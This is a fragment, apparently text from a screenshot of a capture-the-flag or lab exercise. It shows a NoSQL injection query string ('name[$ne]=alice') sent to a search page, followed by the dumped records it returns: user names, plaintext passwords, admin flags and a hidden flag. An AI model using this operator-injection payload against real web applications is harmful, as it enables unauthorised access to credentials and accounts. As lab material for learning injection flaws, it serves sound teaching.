 twk9dt48p4awv01ekdo5e910r.eu
twk9dt48p4awv01ekdo5e910r.eu-central-4 /?name[$ne]=alice
Search
Name
Array
Search
Output:
Name: bob
Password: bob@123
Is Admin: False
Name: admin
Password: admin
Is Admin: True
Name: hiddenFlag
Password: n0ssql_m0ng0db_php_4rray
Is Admin: True